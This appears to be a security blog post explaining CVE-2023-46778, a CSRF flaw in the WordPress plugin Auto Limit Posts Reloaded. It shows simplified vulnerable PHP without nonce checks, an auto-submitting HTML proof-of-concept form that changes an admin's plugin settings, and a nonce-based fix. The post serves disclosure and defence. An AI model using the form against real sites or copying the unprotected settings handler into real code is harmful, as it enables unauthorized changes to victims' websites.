
WordPress is a popular content management system used by millions of websites, and its extensibility through plugins is a big part of that. However, plugin vulnerabilities can expose websites to serious security risks. One such critical issue is CVE-2023-46778, a Cross-Site Request Forgery (CSRF) vulnerability in TheFreeWindows Auto Limit Posts Reloaded plugin, affecting all versions up to and including 2.5.
In this post, we’ll break down what this vulnerability is, how it can be exploited, and why it matters. I'll include code snippets, references, and practical advice. My goal is to make things plain and practical, so even if you're not a cybersecurity expert, you’ll understand what's going on.
What is CSRF?
Cross-Site Request Forgery (CSRF) is a security loophole that allows an attacker to trick an authenticated user into submitting a request they did not intend. If exploited, attackers can perform unauthorized actions, like changing a user’s settings, making transactions, or even deleting data.
CSRF flaws often arise from plugins and themes that fail to verify the authenticity of requests—a common mistake when developers forget to use *nonces* (number used once) or security tokens.
About TheFreeWindows Auto Limit Posts Reloaded Plugin
This WordPress plugin lets you control the number of posts displayed on your blog. While the plugin helps administrators manage content visibility, a security oversight in its admin settings exposes websites to CSRF attacks.
Official repository:
https://wordpress.org/plugins/auto-limit-posts-reloaded/
Description
The Auto Limit Posts Reloaded plugin (versions up to 2.5) fails to validate CSRF tokens in its settings update functionality. This means a malicious website can craft a form that forces a logged-in WordPress admin to change plugin settings without their consent.
Scope:
Any logged-in administrator is at risk
- Attacker can trigger admin to update plugin options/settings
Here’s a simplified example of plugin code that does not validate nonces
if (isset($_POST['submit_settings'])) {
update_option('alp_limit', $_POST['alp_limit']);
update_option('alp_categories', $_POST['alp_categories']);
// ... other settings ...
}
Notice there’s no check_admin_referer() or equivalent call to verify the request's authenticity.
Let’s walk through a typical attack scenario
1. Attacker crafts a malicious webpage with a hidden form, targeting the WordPress site’s vulnerable settings endpoint.
2. Administrator visits this web page while logged into their WordPress admin dashboard in another tab.
3. Without the admin doing anything else, the attacker’s form auto-submits, causing the admin’s browser to make an unwanted request to change settings.
Below is a minimal, real-world example of what an attacker’s page might look like
<html>
<body>
<form action="https://victimsite.com/wp-admin/options-general.php?page=auto-limit-posts-reloaded"; method="POST" id="csfrForm">
<input type="hidden" name="alp_limit" value="1" />
<input type="hidden" name="alp_categories" value="all" />
<input type="hidden" name="submit_settings" value="Save" />
</form>
<script>
document.getElementById('csfrForm').submit();
</script>
</body>
</html>
As soon as a logged-in WordPress admin loads this page, the browser sends a POST request to the site, changing the plugin settings.
Is There a Patch?
At the time of writing, upgrading past version 2.5 (if available) is recommended. If no update is available:
The following code applies a basic fix by adding a WordPress nonce check
if (isset($_POST['submit_settings']) && check_admin_referer('alp_update_settings_nonce')) {
update_option('alp_limit', $_POST['alp_limit']);
update_option('alp_categories', $_POST['alp_categories']);
}
And in the settings form
wp_nonce_field('alp_update_settings_nonce');
References
- Official Plugin Page
- WPScan Vulnerability Entry
- Common WordPress CSRF Fixes
Wrap-Up
CVE-2023-46778 in the Auto Limit Posts Reloaded plugin shows how easy it is for a small oversight to create a big security problem. If you’re running this plugin, act now: update, disable, or apply a manual patch. And if you're a plugin developer, always protect every settings-change action with nonces!
Timeline
Published on: 11/06/2023 12:15:08 UTC
Last modified on: 11/14/2023 16:23:52 UTC